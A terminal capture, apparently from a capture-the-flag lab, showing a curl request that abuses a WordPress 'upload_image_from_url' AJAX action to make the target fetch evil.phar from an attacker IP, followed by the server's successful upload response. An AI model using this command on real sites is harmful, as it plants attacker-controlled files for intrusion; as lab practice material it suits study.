 developer@developer-VMware-Virtual-Platform:~$ curl -i -F 'action=upload_image_f
rom_url' -F 'url=http://10.10.14.78/evil.phar' -F 'id=1' -F 'accepted_files=imag
e/gif' http://blog.bigbang.htb/wp-admin/admin-ajax.php
HTTP/1.1 200 OK
Date: Mon, 17 Feb 2025 11:14:29 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.3.2
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 114
Content-Type: text/html; charset=UTF-8

{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\
/02\/1-1.png","attachment_id":156}developer@developer-VMware-Virtual-Platform:~$